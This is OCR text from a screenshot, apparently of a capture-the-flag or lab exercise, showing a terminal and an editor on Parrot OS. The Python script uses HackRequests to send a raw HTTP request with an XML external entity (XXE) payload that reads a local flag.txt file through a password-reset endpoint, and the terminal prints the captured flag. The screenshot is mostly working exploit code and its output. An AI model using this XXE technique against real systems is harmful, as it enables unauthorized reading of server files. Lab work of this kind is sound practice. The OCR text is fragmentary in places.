 Applications Places System
zh
yof3ng@parrot: ~/Desktop
File Edit View Search Terminal Help
File "/usr/local/lib/python3.6/dist-packages/HackRequests/HackRequests.py", li
e 466, in httpraw
return hack.httpraw(raw, **kwargs)
File "/usr/local/lib/python3.6/dist-packages/HackRequests/HackRequests.py", li
e 183, in httpraw
raise Exception
Exception
✘ yof3ng@parrot ~/Desktop python3 1.py
flag{i am your flag}
Congratulation to Yof3ng!'s secret has been reset!
yof3ng@parrot ~/Desktop python3 1.py
flag{i am your flag}
Congratulation to Yof3ng!'s secret has been reset!
yof3ng@parrot ~/Desktop python3 1.py
flag{i am your flag}
Congratulation to Yof3ng!'s secret has been reset!
yof3ng@parrot ~/Desktop python3 1.py
flag{i am your flag}
Congratulation to Yof3ng!'s secret has been reset!
yof3ng@parrot ~/Desktop _
Parrot
Home
1.py
1.php
Network
1.py (~/Desktop) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
1.py
17 Connection: Close
18
19 '''
20 xml = '<?xml version="1.0" encoding="UTF-8"?>'\
21 '<!DOCTYPE a[<!ENTITY b SYSTEM "file:///C:/Users/HP/Desktop/
flag.txt">]>'\
22 '<reset>'\
23 '<login>&b;</login>'\
24 '<secret>login</secret>'\
25 '</reset>'
26
27 expraw = raw+xml
28 if __name__ == '__main__':
29 haha = hack.httpraw(expraw)
30 print(haha.text())
31
32
Python Tab Width: 4 Ln 29, Col 32 INS